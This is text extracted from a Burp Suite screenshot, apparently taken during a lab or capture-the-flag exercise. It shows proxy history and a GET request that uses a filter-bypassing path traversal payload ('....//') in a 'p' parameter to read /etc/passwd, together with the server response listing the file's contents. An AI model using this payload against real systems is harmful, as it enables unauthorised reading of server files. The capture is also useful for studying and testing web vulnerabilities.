 Apps Places Oct 4 5:45 PM 8% 72% 0.0 kB 0.2 kB en 83%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response
22 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:45:53 4 Oct... 8080 92
21 http://83.136.254.128:40945 GET /api/image.php?p=....//....//....//....//etc/pas... ✓ 200 1191 text php 83.136.254.128 17:45:53 4 Oct... 8080 91
20 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:43:48 4 Oc... 8080 84
17 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:43:47 4 Oc... 8080 33
16 http://83.136.254.128:40945 GET /apply.php 200 1984 HTML php &lt;sumace/> 83.136.254.128 17:43:47 4 Oc... 8080 87
15 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:43:46 4 Oc... 8080 85
12 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:43:46 4 Oc... 8080 35
11 http://83.136.254.128:40945 GET /contact.php 200 1935 HTML php &lt;sumace/> 83.136.254.128 17:43:46 4 Oc... 8080 85
10 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:43:44 4 Oc... 8080 86
8 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:43:25 4 Oct... 8080 89
7 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:43:22 4 Oct... 8080 86
5 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:43:21 4 Oct... 8080 171
Request
Pretty Raw Hex \n
1 GET /api/image.php?p=....//....//....//....//etc/passwd HTTP/1.1
2 Host: 83.136.254.128:40945
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 04 Oct 2025 13:45:54 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 Content-Length: 1041
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 5
Inspector
Notes
Event log All issues Memory: 168.2MB Disabled